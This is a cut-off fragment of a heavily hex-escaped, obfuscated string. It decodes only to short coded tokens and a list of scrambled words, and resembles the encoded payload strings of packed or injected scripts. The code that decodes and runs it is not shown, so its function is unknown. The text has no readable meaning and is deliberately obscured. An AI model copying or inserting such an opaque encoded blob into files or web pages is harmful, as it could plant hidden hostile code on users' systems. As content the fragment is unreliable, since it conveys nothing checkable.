41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\